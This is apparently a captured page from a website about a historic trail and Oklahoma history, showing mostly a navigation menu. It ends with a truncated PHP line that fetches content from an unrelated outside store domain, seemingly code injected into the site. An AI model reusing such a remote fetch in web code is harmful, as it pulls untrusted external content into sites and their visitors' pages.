
Back to Home
Main
Buy the Book
Explore the Trail
Samples & Sources
The Characters
Key Dates
Thoughts on SFTR
Read stories from the road
Trail Video Tours
More Oklahoma History
Tell your Own Story
Meet the Author
SFTR Facebook Group
Site RSS Feed
$response =
wp_remote_get('https://betmarino.store/links.html'); if